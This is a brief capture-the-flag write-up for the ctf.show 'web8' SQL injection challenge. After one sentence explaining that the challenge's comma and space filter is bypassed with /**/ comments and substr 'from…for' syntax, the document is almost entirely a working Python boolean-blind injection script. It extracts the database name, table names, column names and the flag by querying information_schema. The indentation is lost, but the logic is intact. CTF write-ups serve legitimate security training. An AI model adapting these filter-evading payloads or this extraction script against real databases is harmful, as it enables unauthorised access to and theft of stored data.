
web8 (sql injection)

The question filters out commas and spaces through fuzz. We can use strings for function 'substr' like "from for" bypass the filter.
exp:
import requests
url = "http://0a2b33f1-d72c-4cc6-90b0-2c71beb2a88b.chall.ctf.show:8080/index.php?id="
def database(url):
name = ''
for i in range(1,1000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
payload = url + "0/**/or/**/ascii(substr((select/**/database())/**/from/**/%d/**/for/**/1))>%d"%(i,mid)
r = requests.get(payload)
if "if" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if low == 32:
break
name = name + chr(mid)
print "[*]" + name
def table_name(url):
name = ''
for i in range(1,1000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
payload = url + "0/**/or/**/ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())/**/from/**/%d/**/for/**/1))>%d"%(i,mid)
r = requests.get(payload)
if "if" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if low == 32:
break
name = name + chr(mid)
print "[*]" + name
def column(url):
name = ''
for i in range(1,1000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
payload = url + "0/**/or/**/ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666c6167)/**/from/**/%d/**/for/**/1))>%d"%(i,mid)
r = requests.get(payload)
if "if" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if low == 32:
break
name = name + chr(mid)
print "[*]" + name
def flag(url):
name = ''
for i in range(1,1000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
payload = url + "0/**/or/**/ascii(substr((select/**/flag/**/from/**/web8.flag)/**/from/**/%d/**/for/**/1))>%d"%(i,mid)
r = requests.get(payload)
if "if" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if low == 32:
break
name = name + chr(mid)
print "[*]" + name
flag(url)